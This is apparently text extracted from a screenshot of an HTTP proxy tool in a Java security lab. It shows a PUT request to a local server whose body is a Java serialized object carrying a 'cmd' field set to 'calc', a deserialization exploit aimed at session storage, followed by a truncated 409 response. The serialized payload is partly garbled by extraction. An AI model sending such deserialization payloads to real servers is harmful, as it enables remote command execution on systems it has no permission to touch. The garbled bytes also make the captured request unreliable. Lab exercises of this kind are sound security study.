 美化 Raw Hex RawHex-ler \n
PUT /xxxxx/session HTTP/1.1
Host: localhost:8082
Content-Range: bytes 0-147/233
Content-Length: 147
sr7org.example.seclab17.vulnerability.Deserialization.User( kH Laget
Ljava/lang/String;Lcmdq~Lnameq~xpt17tcalctliming
美化 Raw Hex 页面渲染 RawHex-ler
1 HTTP/1.1 409
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 0
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 1263
10 Date: Sat, 04 Oct 2025 11:40:32 GMT
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
17 <meta name="description" content="">
18 <meta name="author" content="">
19 <title>